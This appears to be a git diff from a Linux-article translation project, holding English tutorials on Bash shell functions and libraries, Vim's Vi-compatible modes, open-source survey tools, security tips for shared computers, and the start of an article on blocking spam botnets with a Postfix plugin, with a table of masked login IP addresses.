The syntax for writing a function is:
|
||||
|
||||
```
|
||||
function_name() { list of commands }
|
||||
```
|
||||
|
||||
For example, you can write a function in a script to show the date as follows:
|
||||
|
||||
```
|
||||
showDATE() {date;}
|
||||
```
|
||||
|
||||
Every time you want to display date, simply invoke the function above using its name:
|
||||
|
||||
```
|
||||
$ showDATE
|
||||
```
|
||||
|
||||
A shell library is simply a shell script, however, you can write a library to only store your functions that you can later call from other shell scripts.
|
||||
|
||||
Below is an example of a library called libMYFUNCS.sh in my ~/lib/sh directory with more examples of functions:
|
||||
|
||||
```
|
||||
#!/bin/bash
|
||||
#Function to clearly list directories in PATH
|
||||
showPATH() {
|
||||
oldifs="$IFS" #store old internal field separator
|
||||
IFS=: #specify a new internal field separator
|
||||
for DIR in $PATH ; do echo $DIR ; done
|
||||
IFS="$oldifs" #restore old internal field separator
|
||||
}
|
||||
#Function to show logged user
|
||||
showUSERS() {
|
||||
echo -e “Below are the user logged on the system:\n”
|
||||
w
|
||||
}
|
||||
#Print a user’s details
|
||||
printUSERDETS() {
|
||||
oldifs="$IFS" #store old internal field separator
|
||||
IFS=: #specify a new internal field separator
|
||||
read -p "Enter user name to be searched:" uname #read username
|
||||
echo ""
|
||||
#read and store from a here string values into variables using : as a field delimiter
|
||||
read -r username pass uid gid comments homedir shell <<< "$(cat /etc/passwd | grep "^$uname")"
|
||||
#print out captured values
|
||||
echo -e "Username is : $username\n"
|
||||
echo -e "User's ID : $uid\n"
|
||||
echo -e "User's GID : $gid\n"
|
||||
echo -e "User's Comments : $comments\n"
|
||||
echo -e "User's Home Dir : $homedir\n"
|
||||
echo -e "User's Shell : $shell\n"
|
||||
IFS="$oldifs" #store old internal field separator
|
||||
}
|
||||
```
|
||||
|
||||
Save the file and make the script executable.
|
||||
|
||||
### How To Invoke Functions From a Library
|
||||
|
||||
To use a function in a lib, you need to first of all include the lib in the shell script where the function will be used, in the form below:
|
||||
|
||||
```
|
||||
$ ./path/to/lib
|
||||
OR
|
||||
$ source /path/to/lib
|
||||
```
|
||||
|
||||
So you would use the function printUSERDETS from the lib ~/lib/sh/libMYFUNCS.sh in another script as shown below.
|
||||
|
||||
You do not have to write another code in this script to print a particular user’s details, simply call an existing function.
|
||||
|
||||
Open a new file with the name test.sh:
|
||||
|
||||
```
|
||||
#!/bin/bash
|
||||
#include lib
|
||||
. ~/lib/sh/libMYFUNCS.sh
|
||||
#use function from lib
|
||||
printUSERDETS
|
||||
#exit script
|
||||
exit 0
|
||||
```
|
||||
|
||||
Save it, then make the script executable and run it:
|
||||
|
||||
```
|
||||
$ chmod 755 test.sh
|
||||
$ ./test.sh
|
||||
```
|
||||
[
|
||||
|
||||
][3]
|
||||
|
||||
Write Shell Functions
|
||||
|
||||
In this article, we showed you where to reliably store shell scripts, how to write your own shell functions and libraries, invoke functions from libraries in normal shell scripts.
|
||||
|
||||
Next, we will explain a straight forward way of configuring Vim as an IDE for Bash scripting. Until then, always stay connected to TecMint and also share your thoughts about this guide via the feedback form below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Aaron Kili is a Linux and F.O.S.S enthusiast, an upcoming Linux SysAdmin, web developer, and currently a content creator for TecMint who loves working with computers and strongly believes in sharing knowledge.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: http://www.tecmint.com/write-custom-shell-functions-and-libraries-in-linux/
|
||||
|
||||
作者:[Aaron Kili][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://www.tecmint.com/author/aaronkili/
|
||||
|
||||
[1]:http://www.tecmint.com/using-shell-script-to-automate-linux-system-maintenance-tasks/
|
||||
[2]:http://www.tecmint.com/use-linux-awk-command-to-filter-text-string-in-files/
|
||||
[3]:http://www.tecmint.com/wp-content/uploads/2017/02/Write-Shell-Functions.png
|
||||
@ -1,118 +0,0 @@
|
||||
Vim Editor Modes Explained
|
||||
#ch-cn translating
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [System and local vimrc][1]
|
||||
2. [What compatibility are we talking][2]
|
||||
3. [How to enable/disable these modes?][3]
|
||||
4. [Other useful details][4]
|
||||
|
||||
So far, in our tutorials centered around [Vim][5], we discussed the editor's Modeline feature as well as how Vim's feature-set can be expanded using [plugins][6]. However, as we all know, Vim offers a plethora of in-built features; so taking the discussion further, in this tutorial, we will discuss the available modes in which the editor can be launched.
|
||||
|
||||
But before we do that, please note that all the examples, commands, and instructions mentioned in this tutorial have been tested on Ubuntu 14.04, and the Vim version we've used is 7.4.
|
||||
|
||||
# Compatible and Nocompatible modes in Vim
|
||||
|
||||
To properly understand the aforementioned Vim modes, you'll first have to understand an important aspect of the editor's initialization process.
|
||||
|
||||
### System and local vimrc
|
||||
|
||||
The aspect in question is: when Vim is launched, a system-level 'vimrc' file is searched by the editor to carry out system-wide default initializations.
|
||||
|
||||
This file is usually located at the **$VIM/vimrc** path on your system, but if that's not the case, then you can find the exact location by running the **:version** command inside Vim. For example, in my case, here's the relevant excerpt of the output the command produced:
|
||||
|
||||
```
|
||||
...
|
||||
...
|
||||
...
|
||||
system vimrc file: "$VIM/vimrc"
|
||||
user vimrc file: "$HOME/.vimrc"
|
||||
2nd user vimrc file: "~/.vim/vimrc"
|
||||
user exrc file: "$HOME/.exrc"
|
||||
fall-back for $VIM: "/usr/share/vim"
|
||||
...
|
||||
...
|
||||
...
|
||||
```
|
||||
|
||||
So the system 'vimrc' file is indeed located at **$VIM/vimrc**, but I checked that the $VIM environment variable isn't set on my machine. So in that case - as you can see in the output above - there's a fall back value for $VIM, which in my case is **/usr/share/vim**. When I tried searching for 'vimrc' at this path, I observed the file is present. So that's my system vimrc, which - as I mentioned earlier - is read when Vim is launched.
|
||||
|
||||
After this system vimrc is parsed, the editor looks for a user-specific (or local) 'vimrc' file. The [order of search][7] for the local vimrc is: environment variable VIMINIT, $HOME/.vimrc, environment variable EXINIT, and a file named 'exrc'. Usually, it's the $HOME/.vimrc or ~/.vimrc that exists and is treated as local vimrc.
|
||||
|
||||
### What compatibility are we talking
|
||||
|
||||
As we're discussing Vim's compatible and nocompatible modes, it's worth knowing what kind of compatibility does these modes enable and disable. For this, one should first be aware that Vim is a short form of **V**i **IM**proved, and as the full name suggests, the editor is an improved version of the Vi editor.
|
||||
|
||||
By improved, what is meant is that the feature set that Vim offers is larger than that of Vi. For a better understanding of difference between the two editors, head [here][8].
|
||||
|
||||
So while discussing Vim's compatible and nocompatible modes, the compatibility we're talking about is Vim's compatibility with Vi. When run in compatible mode, most of the enhancements and improvements of Vim get disabled. However, keep in mind that in this mode, Vim doesn't simply emulate Vi - the mode basically sets some default options to the way the Vi editor works.
|
||||
|
||||
The nocompatible mode - needless to say - makes Vim work without being Vi-compatible, making it all its enhancements/improvements/features available to the user.
|
||||
|
||||
### How to enable/disable these modes?
|
||||
|
||||
Try running the **:help compatible** command in Vim, and you should see the following syntax:
|
||||
|
||||
```
|
||||
'compatible' 'cp' boolean (default on, off when a |vimrc| or |gvimrc|
|
||||
file is found)
|
||||
```
|
||||
|
||||
So the description says the compatible mode is ON by default, but gets turned OFF when a vimrc file is found. But which vimrc are we talking about? The answer is local vimrc. Delve into the details that the **:help compatible** command offers and you'll find the following line, which should make things more clear:
|
||||
|
||||
```
|
||||
Effectively, this means that when a |vimrc| or |gvimrc| file exists, Vim will use the Vim defaults,otherwise it will use the Vi defaults. (Note: This doesn't happen for the system-wide vimrc or gvimrc file, nor for a file given with the |-u| argument).
|
||||
```
|
||||
|
||||
So, what actually happens is, whenever Vim is launched, it first parses the system vimrc file - at this time the compatible mode is ON by default. Now, whenever a user (or local) vimrc is found, the nocompatible mode gets turned on. The **:help compatible-default** command makes it quite clear:
|
||||
|
||||
```
|
||||
When Vim starts, the 'compatible' option is on. This will be used when Vim starts its initializations. But as soon as a user vimrc file is found, or a vimrc file in the current directory, or the "VIMINIT" environment variable is set, it will be set to 'nocompatible'.
|
||||
```
|
||||
|
||||
In case you want to override the default behavior, and turn on the nocompatible mode when the editor starts parsing the system vimrc file, this can be done by adding the following command to that file in the beginning:
|
||||
|
||||
```
|
||||
:set nocompatible
|
||||
```
|
||||
|
||||
### Other useful details
|
||||
|
||||
Here are some more useful details about these modes:
|
||||
|
||||
```
|
||||
But there is a side effect of setting or resetting 'compatible' at the moment a .vimrc file is found: Mappings are interpreted the moment they are encountered. This makes a difference when using things like "<CR>". If the mappings depend on a certain value of 'compatible', set or reset it before
|
||||
giving the mapping.
|
||||
|
||||
The above behavior can be overridden in these ways:
|
||||
- If the "-N" command line argument is given, 'nocompatible' will be used, even when no vimrc file exists.
|
||||
- If the "-C" command line argument is given, 'compatible' will be used, even when a vimrc file exists.
|
||||
- If the "-u {vimrc}" argument is used, 'compatible' will be used.
|
||||
- When the name of the executable ends in "ex", then this works like the "-C" argument was given: 'compatible' will be used, even when a vimrc file exists. This has been done to make Vim behave like "ex", when it is started as "ex".
|
||||
```
|
||||
|
||||
# Conclusion
|
||||
|
||||
Agreed, chances are that you may not find yourself in a situation where-in you'll have turn on the Vi-compatible mode of Vim, but that doesn't mean you should be ignorant of the editor's initialization process. After all, you never know when this knowledge might be of your help.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://www.howtoforge.com/tutorial/vim-editor-modes-explained/
|
||||
|
||||
作者:[Himanshu Arora][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/
|
||||
[1]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#system-and-local-vimrc
|
||||
[2]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#what-compatibility-are-we-talking
|
||||
[3]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#how-to-enabledisable-these-modes
|
||||
[4]:https://www.howtoforge.com/tutorial/vim-editor-modes-explained/#other-useful-details
|
||||
[5]:https://www.howtoforge.com/vim-basics
|
||||
[6]:https://www.howtoforge.com/tutorial/vim-editor-plugins-for-software-developers-3/
|
||||
[7]:http://vimdoc.sourceforge.net/htmldoc/starting.html#system-vimrc
|
||||
[8]:http://askubuntu.com/questions/418396/what-is-the-difference-between-vi-and-vim
|
||||
@ -0,0 +1,85 @@
|
||||
4 open source tools for conducting online surveys
|
||||
============================================================
|
||||
|
||||
|
||||

|
||||
Image by : opensource.com
|
||||
|
||||
Ah, the venerable survey. It can be a fast, simple, cheap, and effective way gather the opinions of friends, family, classmates, co-workers, customers, readers, and others.
|
||||
|
||||
Millions turn to proprietary tools like SurveyGizmo, Polldaddy, SurveyMonkey, or even Google Forms to set up their surveys. But if you want more control, not just over the application but also the data you collect, then you'll want to go open source.
|
||||
|
||||
Let's take a look at four open source survey tools that can suit your needs, no matter how simple or complex those needs are.
|
||||
|
||||
### LimeSurvey
|
||||
|
||||
[LimeSurvey][2] is where you turn to when you want a survey tool that can do just about everything you want it to do. You can use LimeSurvey for doing simple surveys and polls, and more complex ones that span multiple pages. If you work in more than one language, LimeSurvey supports 80 of them.
|
||||
|
||||
LimeSurvey also lets you customize your surveys with your own JavaScript, photos, and videos, and even by editing your survey's HTML directly. And all that is only scratching the surface of [its features][3].
|
||||
|
||||
You can install LimeSurvey on your own server, or [get a hosted plan][4] that will set you back a few hundred euros a year (although there is a free option too).
|
||||
|
||||
### JD Esurvey
|
||||
|
||||
If LimeSurvey doesn't pack enough features for you and Java-powered web applications are your thing, then give [JD Esurvey ][5]a look. It's described as "an open source enterprise survey web application." It's definitely powerful, and ticks a number of boxes for organizations looking for a high-volume, robust survey tool.
|
||||
|
||||
Using JD Esurvey, you can collect a range of information including answers to "Yes/No" questions and star ratings for products and services. You can even process answers to questions with multiple parts. JD Esurvey supports creating and managing surveys with tablets and smartphones, and your published surveys are mobile friendly too. According to the developer, the application is usable by [people with disabilities][6].
|
||||
|
||||
To give it a go, you can either [fork JD Esurvey on GitHub][7] or [download and install][8] a pre-compiled version of the application.
|
||||
|
||||
### Quick Survey
|
||||
|
||||
For many of us, tools like LimeSurvey and JD Esurvey are overkill. We just want a quick and dirty way to gather opinions or feedback. That's where [Quick Survey][9] comes in.
|
||||
|
||||
Quick Survey only lets you create question-and-answer or multiple choice list surveys. You add your questions or create your list, then publish it and share the URL. You can add as many items to your survey as you need to, and the responses appear on Quick Survey's admin page. You can download the results of your surveys as a CSV file, too.
|
||||
|
||||
While you can download the code for Quick Survey from GitHub, it's currently optimized for [Sandstorm.io][10] and [Sandstorm Oasis][11] where you can grab it from the [Sandstorm App Market][12].
|
||||
|
||||
### TellForm
|
||||
|
||||
In terms of features, [TellForm][13] lies somewhere between LimeSurvey and Quick Survey. It's one of those tools for people who need more than a minimal set of functions, but who don't need everything and the kitchen sink.
|
||||
|
||||
In addition to having 11 different types of surveys, TellForm has pretty good analytics attached to its surveys. You can easily customize the look and feel of your surveys, and the application's interface is simple and clean.
|
||||
|
||||
If you want to host TellForm yourself, you can grab the code from the [GitHub repository][14]. Or, you can sign up for a [free hosted account][15].
|
||||
|
||||
* * *
|
||||
|
||||
Do you have a favorite open source tool for doing online surveys? Feel free to share it with our community by leaving a comment.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Scott Nesbitt - Writer. Editor. Soldier of fortune. Ocelot wrangler. Husband and father. Blogger. Collector of pottery. Scott is a few of these things. He's also a long-time user of free/open source software who extensively writes and blogs about it. You can find Scott on Twitter, GitHub
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
via: https://opensource.com/article/17/2/tools-online-surveys-polls
|
||||
|
||||
作者:[Scott Nesbitt ][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/scottnesbitt
|
||||
[1]:https://opensource.com/article/17/2/tools-online-surveys-polls?rate=IvQATPRT8VEAJbe667E6i5txmmDenX8cL7YtkAxasWQ
|
||||
[2]:https://www.limesurvey.org/
|
||||
[3]:https://www.limesurvey.org/about-limesurvey/features
|
||||
[4]:https://www.limesurvey.org/services
|
||||
[5]:https://www.jdsoft.com/jd-esurvey.html
|
||||
[6]:https://www.ada.gov/508/
|
||||
[7]:https://github.com/JD-Software/JDeSurvey
|
||||
[8]:https://github.com/JD-Software/JDeSurvey/wiki/Download-and-Installation
|
||||
[9]:https://github.com/simonv3/quick-survey/
|
||||
[10]:http://sandstorm.io/
|
||||
[11]:http://oasis.sandstorm.io/
|
||||
[12]:https://apps.sandstorm.io/app/wupmzqk4872vgsye9t9x5dmrdw17mad97dk21jvcm2ph4jataze0
|
||||
[13]:https://www.tellform.com/
|
||||
[14]:https://github.com/whitef0x0/tellform
|
||||
[15]:https://admin.tellform.com/#!/signup
|
||||
[16]:https://opensource.com/user/14925/feed
|
||||
[17]:https://opensource.com/article/17/2/tools-online-surveys-polls#comments
|
||||
[18]:https://opensource.com/users/scottnesbitt
|
||||
@ -1,50 +0,0 @@
|
||||
[5 security tips for shared and public computers][1]
|
||||
=============================================
|
||||
|
||||
|
||||

|
||||
|
||||
For many of us, the most important part of security is making our personal data safe. The best security will withstand any abuse, theoretically. However, in the real world, you can’t cover _all_ possible situations of abuse. Therefore, the best strategy is to use multiple techniques for increasing security. Most normal people don’t need complicated schemes and [cryptography][2] to be safe. But it’s good to make it hard for intruders to get access to your data.
|
||||
|
||||
It may sound silly, but the computer in a library, a classroom, or a lab — or your friend’s phone for that matter — aren’t yours. Even cloud or cloud services in general are usually just someone else’s computer. In general, treat any devices you don’t own as if they’re owned by a villain — in other words, someone who wants your data for evil purposes.
|
||||
|
||||
Here are some simple ways you can increase your data security against miscreants or intruders.
|
||||
|
||||
### Close open sessions
|
||||
|
||||
When you’re finished with the device, log out of services such as Facebook or other sites. This helps keep an evildoer from reopening the windows and having access to your account.
|
||||
|
||||
### Clean browser and other cache
|
||||
|
||||
Clear all your history, passwords, and cookies from the browser you used. Don’t assume this is the default behavior on logout. Depending on the platform, check caches as well. You can delete the _~/.cache_ folder if you’re on a modern Linux system.
|
||||
|
||||
### Empty the trash
|
||||
|
||||
Remove any items left behind on the desktop, if applicable, and empty the account’s Trash or Recycle Bin.
|
||||
|
||||
### Use service security options
|
||||
|
||||
Enable login notifications or approvals for your services and accounts. Some services have an option that notifies you when someone logs into your account from a new device or location. You’ll also get a notice when you login legitimately. But it’s helpful to know if someone tries to use your login unexpectedly from another computer or location.
|
||||
|
||||
Other services may allow you to approve any login activity via an email notice. Access is only granted if you approve via a link in the email you receive. Check your services to see if they offer either of these security options.
|
||||
|
||||
### Limit sensitive data
|
||||
|
||||
The easiest way to keep data safe on a computer you don’t own is not to process it to begin with. Try to avoid or limit work that needs sensitive information. For example, you might not want to access bank or credit card accounts, or secure systems for your workplace.
|
||||
|
||||
You may want to consider using a Live USB-based operating system for these purposes. Live USB limits or even completely avoids any data storage on the host computer system where you run it. You can [download a Live Fedora Workstation operating system][3] for use on a USB stick, for example.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://fedoramagazine.org/5-security-tips-shared-public-computers/
|
||||
|
||||
作者:[Sylvia Sánchez][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:http://lailah.id.fedoraproject.org/
|
||||
[1]:https://fedoramagazine.org/5-security-tips-shared-public-computers/
|
||||
[2]:https://en.wikipedia.org/wiki/Cryptography
|
||||
[3]:https://getfedora.org/workstation/download/
|
||||
@ -0,0 +1,544 @@
|
||||
Blocking of international spam botnets with a Postfix plugin
|
||||
============================================================
|
||||
|
||||
### On this page
|
||||
|
||||
1. [Introduction][1]
|
||||
2. [How international botnet works][2]
|
||||
3. [Defending against botnet spammers][3]
|
||||
4. [Installation][4]
|
||||
|
||||
This article contains an analysis and solution for blocking of international SPAM botnets and a tutorial to install the anti-spam plugin to postfix firewall - postfwd in the postfix MTA.
|
||||
|
||||
### Introduction
|
||||
|
||||
One of the most important and hardest tasks for every company that provides mail services is staying out of the mail blacklists.
|
||||
|
||||
If a mail domain appears in one of the mail domain blacklists, other mail servers will stop accepting and relaying its e-mails. This will practically ban the domain from the majority of mail providers and prohibits that the provider’s customers can send e-mails. Tere is only one thing that a mail provider can do afterwards: ask the blacklist providers for removal from the list or change the IP addresses and domain names of its mail servers.
|
||||
|
||||
Getting into mail blacklist is very easy when a mail provider does not have a protection against spammers. Only one compromised customer mail account from which a hacker will start sending spam is needed to appear in a blacklist.
|
||||
|
||||
There are several ways of how hackers send spam from compromised mail accounts. In this article, I would like to show you how to completely mitigate international botnet spammers, who are characterized by logging into mail accounts from multiple IP addresses located in multiple countries worldwide.
|
||||
|
||||
### How international botnet works
|
||||
|
||||
Hackers who use an international botnet for spamming operate very efficient and are not easy to track. I started to analyze the behaviour of such an international spam botnet in October of 2016 and implemented a plugin for **postfix firewall** - **postfwd**, which intelligently bans all spammers from international botnets.
|
||||
|
||||
The first step was the analysis of the behavior of an international spam botnet done by tracking of one compromised mail account. I created a simple bash one-liner to select sasl login IP addresses of the compromised mail account from the postfwd login mail logs.
|
||||
|
||||
**Data in the following table are dumped 90 minutes after compromisation of one mail account and contains these attributes:**
|
||||
|
||||
* IP addresses from which hacker logged into account (ip_address)
|
||||
* Corresponding country codes of IP addresses from GeoIP database (state_code)
|
||||
* Number of sasl logins which hacker did from one IP address (login_count)
|
||||
|
||||
```
|
||||
+-----------------+------------+-------------+
|
||||
| ip_address | state_code | login_count |
|
||||
+-----------------+------------+-------------+
|
||||
| 41.63.176.___ | AO | 8 |
|
||||
| 200.80.227.___ | AR | 41 |
|
||||
| 120.146.134.___ | AU | 18 |
|
||||
| 79.132.239.___ | BE | 15 |
|
||||
| 184.149.27.___ | CA | 1 |
|
||||
| 24.37.20.___ | CA | 13 |
|
||||
| 70.28.77.___ | CA | 21 |
|
||||
| 70.25.65.___ | CA | 23 |
|
||||
| 72.38.177.___ | CA | 24 |
|
||||
| 174.114.121.___ | CA | 27 |
|
||||
| 206.248.139.___ | CA | 4 |
|
||||
| 64.179.221.___ | CA | 4 |
|
||||
| 184.151.178.___ | CA | 40 |
|
||||
| 24.37.22.___ | CA | 51 |
|
||||
| 209.250.146.___ | CA | 66 |
|
||||
| 209.197.185.___ | CA | 8 |
|
||||
| 47.48.223.___ | CA | 8 |
|
||||
| 70.25.41.___ | CA | 81 |
|
||||
| 184.71.9.___ | CA | 92 |
|
||||
| 84.226.27.___ | CH | 5 |
|
||||
| 59.37.9.___ | CN | 6 |
|
||||
| 181.143.131.___ | CO | 24 |
|
||||
| 186.64.177.___ | CR | 6 |
|
||||
| 77.104.244.___ | CZ | 1 |
|
||||
| 78.108.109.___ | CZ | 18 |
|
||||
| 185.19.1.___ | CZ | 58 |
|
||||
| 95.208.250.___ | DE | 1 |
|
||||
| 79.215.89.___ | DE | 15 |
|
||||
| 47.71.223.___ | DE | 23 |
|
||||
| 31.18.251.___ | DE | 27 |
|
||||
| 2.164.183.___ | DE | 32 |
|
||||
| 79.239.97.___ | DE | 32 |
|
||||
| 80.187.103.___ | DE | 54 |
|
||||
| 109.84.1.___ | DE | 6 |
|
||||
| 212.97.234.___ | DK | 49 |
|
||||
| 190.131.134.___ | EC | 42 |
|
||||
| 84.77.172.___ | ES | 1 |
|
||||
| 91.117.105.___ | ES | 10 |
|
||||
| 185.87.99.___ | ES | 14 |
|
||||
| 95.16.51.___ | ES | 15 |
|
||||
| 95.127.182.___ | ES | 16 |
|
||||
| 195.77.90.___ | ES | 19 |
|
||||
| 188.86.18.___ | ES | 2 |
|
||||
| 212.145.210.___ | ES | 38 |
|
||||
| 148.3.169.___ | ES | 39 |
|
||||
| 95.16.35.___ | ES | 4 |
|
||||
| 81.202.61.___ | ES | 45 |
|
||||
| 88.7.246.___ | ES | 7 |
|
||||
| 81.36.5.___ | ES | 8 |
|
||||
| 88.14.192.___ | ES | 8 |
|
||||
| 212.97.161.___ | ES | 9 |
|
||||
| 193.248.156.___ | FR | 5 |
|
||||
| 82.34.32.___ | GB | 1 |
|
||||
| 86.180.214.___ | GB | 11 |
|
||||
| 81.108.174.___ | GB | 12 |
|
||||
| 86.11.209.___ | GB | 13 |
|
||||
| 86.150.224.___ | GB | 15 |
|
||||
| 2.102.31.___ | GB | 17 |
|
||||
| 93.152.88.___ | GB | 18 |
|
||||
| 86.178.68.___ | GB | 19 |
|
||||
| 176.248.121.___ | GB | 2 |
|
||||
| 2.97.227.___ | GB | 2 |
|
||||
| 62.49.34.___ | GB | 2 |
|
||||
| 79.64.78.___ | GB | 20 |
|
||||
| 2.126.140.___ | GB | 22 |
|
||||
| 87.114.222.___ | GB | 23 |
|
||||
| 188.29.164.___ | GB | 24 |
|
||||
| 82.11.14.___ | GB | 26 |
|
||||
| 81.168.46.___ | GB | 29 |
|
||||
| 86.136.125.___ | GB | 3 |
|
||||
| 90.199.85.___ | GB | 3 |
|
||||
| 86.177.93.___ | GB | 31 |
|
||||
| 82.32.186.___ | GB | 4 |
|
||||
| 79.68.153.___ | GB | 46 |
|
||||
| 151.226.42.___ | GB | 6 |
|
||||
| 2.123.234.___ | GB | 6 |
|
||||
| 90.217.211.___ | GB | 6 |
|
||||
| 212.159.148.___ | GB | 68 |
|
||||
| 88.111.94.___ | GB | 7 |
|
||||
| 77.98.186.___ | GB | 9 |
|
||||
| 41.222.232.___ | GH | 4 |
|
||||
| 176.63.29.___ | HU | 30 |
|
||||
| 86.47.237.___ | IE | 10 |
|
||||
| 37.46.22.___ | IE | 4 |
|
||||
| 95.83.249.___ | IE | 4 |
|
||||
| 109.79.69.___ | IE | 6 |
|
||||
| 79.176.100.___ | IL | 13 |
|
||||
| 122.175.34.___ | IN | 19 |
|
||||
| 114.143.5.___ | IN | 26 |
|
||||
| 115.112.159.___ | IN | 4 |
|
||||
| 79.62.179.___ | IT | 11 |
|
||||
| 79.53.217.___ | IT | 19 |
|
||||
| 188.216.54.___ | IT | 2 |
|
||||
| 46.44.203.___ | IT | 2 |
|
||||
| 80.86.57.___ | IT | 2 |
|
||||
| 5.170.192.___ | IT | 27 |
|
||||
| 80.23.42.___ | IT | 3 |
|
||||
| 89.249.177.___ | IT | 3 |
|
||||
| 93.39.141.___ | IT | 31 |
|
||||
| 80.183.6.___ | IT | 34 |
|
||||
| 79.25.107.___ | IT | 35 |
|
||||
| 81.208.25.___ | IT | 39 |
|
||||
| 151.57.154.___ | IT | 4 |
|
||||
| 79.60.239.___ | IT | 42 |
|
||||
| 79.47.25.___ | IT | 5 |
|
||||
| 188.216.114.___ | IT | 7 |
|
||||
| 151.31.139.___ | IT | 8 |
|
||||
| 46.185.139.___ | JO | 9 |
|
||||
| 211.180.177.___ | KR | 22 |
|
||||
| 31.214.125.___ | KW | 2 |
|
||||
| 89.203.17.___ | KW | 3 |
|
||||
| 94.187.138.___ | KW | 4 |
|
||||
| 209.59.110.___ | LC | 18 |
|
||||
| 41.137.40.___ | MA | 12 |
|
||||
| 189.211.204.___ | MX | 5 |
|
||||
| 89.98.64.___ | NL | 6 |
|
||||
| 195.241.8.___ | NL | 9 |
|
||||
| 195.1.82.___ | NO | 70 |
|
||||
| 200.46.9.___ | PA | 30 |
|
||||
| 111.125.66.___ | PH | 1 |
|
||||
| 89.174.81.___ | PL | 7 |
|
||||
| 64.89.12.___ | PR | 24 |
|
||||
| 82.154.194.___ | PT | 12 |
|
||||
| 188.48.145.___ | SA | 8 |
|
||||
| 42.61.41.___ | SG | 25 |
|
||||
| 87.197.112.___ | SK | 3 |
|
||||
| 116.58.231.___ | TH | 4 |
|
||||
| 195.162.90.___ | UA | 5 |
|
||||
| 108.185.167.___ | US | 1 |
|
||||
| 108.241.56.___ | US | 1 |
|
||||
| 198.24.64.___ | US | 1 |
|
||||
| 199.249.233.___ | US | 1 |
|
||||
| 204.8.13.___ | US | 1 |
|
||||
| 206.81.195.___ | US | 1 |
|
||||
| 208.75.20.___ | US | 1 |
|
||||
| 24.149.8.___ | US | 1 |
|
||||
| 24.178.7.___ | US | 1 |
|
||||
| 38.132.41.___ | US | 1 |
|
||||
| 63.233.138.___ | US | 1 |
|
||||
| 68.15.198.___ | US | 1 |
|
||||
| 72.26.57.___ | US | 1 |
|
||||
| 72.43.167.___ | US | 1 |
|
||||
| 74.65.154.___ | US | 1 |
|
||||
| 74.94.193.___ | US | 1 |
|
||||
| 75.150.97.___ | US | 1 |
|
||||
| 96.84.51.___ | US | 1 |
|
||||
| 96.90.244.___ | US | 1 |
|
||||
| 98.190.153.___ | US | 1 |
|
||||
| 12.23.72.___ | US | 10 |
|
||||
| 50.225.58.___ | US | 10 |
|
||||
| 64.140.101.___ | US | 10 |
|
||||
| 66.185.229.___ | US | 10 |
|
||||
| 70.63.88.___ | US | 10 |
|
||||
| 96.84.148.___ | US | 10 |
|
||||
| 107.178.12.___ | US | 11 |
|
||||
| 170.253.182.___ | US | 11 |
|
||||
| 206.127.77.___ | US | 11 |
|
||||
| 216.27.83.___ | US | 11 |
|
||||
| 72.196.170.___ | US | 11 |
|
||||
| 74.93.168.___ | US | 11 |
|
||||
| 108.60.97.___ | US | 12 |
|
||||
| 205.196.77.___ | US | 12 |
|
||||
| 63.159.160.___ | US | 12 |
|
||||
| 204.93.122.___ | US | 13 |
|
||||
| 206.169.117.___ | US | 13 |
|
||||
| 208.104.106.___ | US | 13 |
|
||||
| 65.28.31.___ | US | 13 |
|
||||
| 66.119.110.___ | US | 13 |
|
||||
| 67.84.164.___ | US | 13 |
|
||||
| 69.178.166.___ | US | 13 |
|
||||
| 71.232.229.___ | US | 13 |
|
||||
| 96.3.6.___ | US | 13 |
|
||||
| 205.214.233.___ | US | 14 |
|
||||
| 38.96.46.___ | US | 14 |
|
||||
| 67.61.214.___ | US | 14 |
|
||||
| 173.233.58.___ | US | 141 |
|
||||
| 64.251.53.___ | US | 15 |
|
||||
| 73.163.215.___ | US | 15 |
|
||||
| 24.61.176.___ | US | 16 |
|
||||
| 67.10.184.___ | US | 16 |
|
||||
| 173.14.42.___ | US | 17 |
|
||||
| 173.163.34.___ | US | 17 |
|
||||
| 104.138.114.___ | US | 18 |
|
||||
| 23.24.168.___ | US | 18 |
|
||||
| 50.202.9.___ | US | 19 |
|
||||
| 96.248.123.___ | US | 19 |
|
||||
| 98.191.183.___ | US | 19 |
|
||||
| 108.215.204.___ | US | 2 |
|
||||
| 50.198.37.___ | US | 2 |
|
||||
| 69.178.183.___ | US | 2 |
|
||||
| 74.190.39.___ | US | 2 |
|
||||
| 76.90.131.___ | US | 2 |
|
||||
| 96.38.10.___ | US | 2 |
|
||||
| 96.60.117.___ | US | 2 |
|
||||
| 96.93.6.___ | US | 2 |
|
||||
| 74.69.197.___ | US | 21 |
|
||||
| 98.140.180.___ | US | 21 |
|
||||
| 50.252.0.___ | US | 22 |
|
||||
| 69.71.200.___ | US | 22 |
|
||||
| 71.46.59.___ | US | 22 |
|
||||
| 74.7.35.___ | US | 22 |
|
||||
| 12.191.73.___ | US | 23 |
|
